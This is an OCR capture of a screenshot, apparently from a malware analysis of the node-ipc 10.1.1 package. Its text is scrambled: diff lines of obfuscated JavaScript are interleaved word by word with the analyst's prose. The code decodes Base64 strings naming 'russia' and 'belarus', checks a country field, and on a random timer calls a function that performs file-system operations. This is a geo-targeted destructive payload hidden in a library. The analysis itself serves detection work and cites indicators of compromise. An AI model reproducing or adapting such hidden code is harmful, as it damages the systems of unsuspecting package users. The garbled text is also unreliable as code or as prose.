
25
+
      const
 c
 =
 Buffer
.
from
(
"Y291bnRyeV9uYW1l"
,
26
+
      const
 e
 =
 Buffer
.
from
(
"cnVzc2lh"
, 
"base64
27
+
      const
 i
 =
 Buffer
.
from
(
"YmVsYXJ1cw=="
, 
"ba
The
CommonJS compatible Node.js
node-ipc.cjs
28
+
      try
 {
29
+
        const
 s
 =
 JSON
.
parse
(
t3
.
toString
(
"utf8"
module is quite long, at more than 1000 lines of
30
+
        const
 u2
 =
 s
[c
.
toString
(
"utf8"
)
]
.
toLowe
code. The existence of outbound HTTPS calls to
31
+
        const
 a2
 =
 u2
.
includes
(
e
.
toString
(
"utf8
32
+
        if
 (
a2
) {
remote locations, and Base64-encoded data in it are
33
+
          h
(
n2
.
toString
(
"utf8"
));
a good enough reason to alert for possible wrong-
34
+
          h
(
o2
.
toString
(
"utf8"
));
35
+
          h
(
r
.
toString
(
"utf8"
));
doings here, and serve as a base for IoCs
36
+
          h
(
f
.
toString
(
"utf8"
));
(indications of compromise).
37
+
        }
This code that has been added to
38
+
      } 
catch
 (
t4
) {
node-ipc@10.1.1
39
+
      }
sets a timer, so that on every pre-configured
40
+
    });
random interval, of which a
related code
node-ipc
41
+
  });
42
+
}, 
Math
.
ceil
(
Math
.
random
() 
*
 1e3
));
is being called, it also executes a function, to what
43
+
async
 function
 h
(
n
 =
 ""
, 
o2
 =
 ""
) {
seems to be, making file system operations.
44
+
  if
 (
!import_fs3
.
default
.
existsSync
(
n
)) {